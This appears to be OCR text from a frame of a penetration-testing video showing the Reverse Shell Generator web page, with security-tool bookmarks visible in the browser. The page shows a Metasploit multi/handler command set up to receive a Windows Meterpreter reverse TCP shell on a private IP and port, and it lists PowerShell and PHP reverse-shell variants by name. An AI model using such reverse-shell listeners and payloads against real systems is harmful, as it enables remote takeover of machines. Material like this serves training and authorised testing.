 Online - Reverse Shell Ge
PBER ACADEMY - YouTu
https://www.revshells.com
Import bookmarks…
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Anonymous File Uploa…
GitHub - AonCyberLab…
GitHub - Pwnistry/Win…
Theme
Dark
Reverse Shell Generator
IP & Port
IP
192.168.1.2
Port
1234
+1
Listener
Advanced
🚀 msfconsole -q -x "use multi/handler; set
payload windows/x64/meterpreter/reverse_tcp;
set lhost 192.168.1.2; set lport 1234; exploit"
Type
msfconsole
Copy
Reverse
Bind
MSFVenom
OS
Windows
Show Advanced
PHP popen
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python3 Windows
13:46